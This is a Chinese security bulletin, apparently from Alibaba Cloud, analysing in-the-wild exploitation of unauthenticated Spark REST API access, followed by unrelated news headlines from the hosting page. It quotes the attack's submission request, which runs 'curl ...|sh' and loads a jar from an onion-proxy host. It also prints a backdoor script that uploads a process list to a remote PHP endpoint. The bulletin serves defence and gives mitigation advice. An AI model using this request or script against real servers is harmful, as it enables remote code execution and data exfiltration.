
威胁快报| 首个Spark REST API未授权漏洞利用分析
2018年7月7日,阿里云安全首次捕获Spark REST API的未授权RCE漏洞进行攻击的真实样本。7月9号起,阿里云平台已能默认防御此漏洞的大规模利用。
这是首次在真实攻击中发现使用“暗网”来传播恶意后门的样本,预计未来这一趋势会逐步扩大。目前全网约5000台 Spark服务器受此漏洞影响。阿里云安全监控到该类型的攻击还处于小范围尝试阶段,需要谨防后续的规模性爆发。建议受影响客户参考章节三的修复建议进行修复。
一、漏洞详情说明
Apache Spark 是专为大规模数据处理而设计的快速通用的计算引擎,是UC Berkeley AMP lab(加州大学伯克利分校的AMP实验室)所开源的类Hadoop MapReduce的通用并行框架。为了让使用者能够方便的控制系统进行计算和查看任务结果,Spark也提供了 WEB UI图形化界面和相应的 REST API来方便用户操作。
Spark作为大数据时代的”计算引擎”,一旦被攻破,企业的核心数据资产、计算能力、用户敏感数据都将被攻击者窃取;更进一步的,由于Spark自身的分布式特性,一个攻击点的攻破可能导致整个集群的沦陷。Spark权限设置不当,可能导致攻击者无需认证即可通过该 REST API来操作Spark创建任务、删除任务、查看任务结果等,从而最终获得执行任意指令的能力。
我们还原了攻击者的攻击步骤:
1. 攻击者通过web扫描的方式发现了一台Spark webui服务
2. 构造攻击指令,并通过6066端口发送到该服务器的REST API
POST /v1/submissions/create
host:xxxx.xxx.xx:6066
{ "action": "CreateSubmissionRequest", "clientSparkVersion": "2.1.0", "appArgs": [ "curl x.x.x.x/y.sh|sh" ], "appResource": "https://xxxx.onion.plus/SimpleApp.jar", "environmentVariables": { "SPARK_ENV_LOADED": "1" }, "mainClass": "SimpleApp", "sparkProperties": { "spark.jars": "https://xxxxxxxx.onion.plus/SimpleApp.jar", "spark.driver.supervise": "false", "spark.app.name": "SimpleApp", "spark.eventLog.enabled": "false", "spark.submit.deployMode": "cluster", "spark.master": "spark://x.x.x.x:6066" } }
该攻击payload指示服务器远程下载https://xxxxxxxx.onion.plus/SimpleApp.jar ,并执行攻击者指定的任意方法,该攻击者还通过洋葱网络来隐藏自己的相关信息。
3.对该 jar 包进行逆向分析,该 jar 包即是一个简单的执行命令的后门,
执行 jar 包时,Spark服务器将会从洋葱网络中下载一段shell脚本并执行。

4.脚本内容如下:
#!/bin/bash
ps ax --sort=-pcpu > /tmp/tmp.txt
curl -F "file=@/tmp/tmp.txt" http://x.x.x.x/re.php
rm -rf /tmp/tmp.txt
该脚本只是简单的将性能信息打印并回传,暂未进行进一步的攻击。
二、漏洞影响与变化态势
目前全网监控,开放了8080端口暴露在公网的Spark机器共有5000台左右,黑客可批量接管其中存在权限问题的机器。
在此之前,阿里云安全团队曾针对分布式计算系统相关的漏洞进行过预警
(详见:黑客利用Hadoop Yarn资源管理系统未授权访问漏洞进行攻击https://www.toutiao.com/i6552678121449980423/ )
这两个漏洞原理和利用方法非常相似,这也佐证了之前的预判。
随着加密货币经济的进一步繁荣,具有强大算力,但是较弱安全能力的分布式应用将面临更多的漏洞利用和黑客攻击。
由于Hadoop Yarn未授权漏洞在全网已经成为了黑客挖矿的一种重要手法,我们有理由相信Spark REST API漏洞也将很快被黑产利用。
三、安全专家建议
建议通过iptables或者安全组配置访问策略,限制对8088、8081、7707、6606等端口的访问;并且如无必要,不要将接口开放在公网,改为本地或者内网调用;
建议使用Spark的yarn控制模式,并且开启HTTP Kerberos对WEB UI进行访问控制;如采用Spark standalone模式,需要自行实现访问控制的jar包,并设置spark.ui.filters对WEB UI进行访问控制,
(详见:http://spark.apache.org/docs/latest/configuration.html#security)
好文章,需要你的鼓励



Allen AI团队推出SAGE:首个能像人类一样“想看多长就看多长“的智能视频分析系统
Allen AI研究所联合多家顶尖机构推出SAGE智能视频分析系统,首次实现类人化的"任意时长推理"能力。该系统能根据问题复杂程度灵活调整分析策略,配备六种智能工具进行协同分析,在处理10分钟以上视频时准确率提升8.2%。研究团队创建了包含1744个真实娱乐视频问题的SAGE-Bench评估平台,并采用创新的AI生成训练数据方法,为视频AI技术的实际应用开辟了新路径。

联想推出DE6600系列:更智能的存储解决方案
联想推出新一代NVMe存储解决方案DE6600系列,包含全闪存DE6600F和混合存储DE6600H两款型号。该系列产品延迟低于100微秒,支持多种连接协议,2U机架可容纳24块NVMe驱动器。容量可从367TB扩展至1.798PiB全闪存或7.741PiB混合配置,适用于AI、高性能计算、实时分析等场景,并配备双活控制器和XClarity统一管理平台。

AI视觉模型真的能看懂长篇文档吗?中科院团队首次揭开视觉文本压缩的真相
中科院团队首次系统评估了AI视觉模型在文本压缩环境下的理解能力,发现虽然AI能准确识别压缩图像中的文字,但在理解深层含义、建立关联推理方面表现不佳。研究通过VTCBench测试系统揭示了AI存在"位置偏差"等问题,为视觉文本压缩技术的改进指明方向。
2018
07/28
15:44
分享
点赞

数智时代,openGauss Summit 2025即将发布哪些技术创新破局
“算力+储能”深度融合:超智算发布分布式算力超级节点储能解决方案
联想推出DE6600系列:更智能的存储解决方案
创业公司如何在严格监管行业中实现生死攸关的创新
OpenAI发布GPT-5.2-Codex模型,软件工程自动化能力大幅提升
Waterfox浏览器宣布拒绝AI功能,瞄准Firefox忠实用户
TikTok美国业务出售交易将于下月完成
破局AI数据中心安全瓶颈:Fortinet联合NVIDIA引领隔离式加速新航向
智算中心进化论,科华数据如何做到“更懂”
更高负载、更快建设:2026年数据中心六大趋势
Snowflake数据库更新引发全球大规模服务中断
AI编程初创公司Lovable融资3.3亿美元,英伟达等科技巨头支持
微软白皮书报告:人类专业知识是人工智能红队不可或缺的一部分
保护 Active Directory 安全,Tenable 助力企业筑起安全屏障
微软宣布"安全未来计划",提高产品安全性
2022 年 10 月头号恶意软件:Formbook 挤下榜首,新漏洞被披露
Log4j漏洞的深度回顾
2021年第四季度,网络攻击再现新高
Unit 42安全报告:云中的容器应用96%包含已知漏洞
2021 年 2 月头号恶意软件:Trickbot 取代 Emotet 的位置
Check Point追踪观察:自 Microsoft 披露四个零日漏洞以来,全球组织遭受的漏洞攻击增加两倍
TikTok 修复 Check Point Research 发现的隐私安全问题
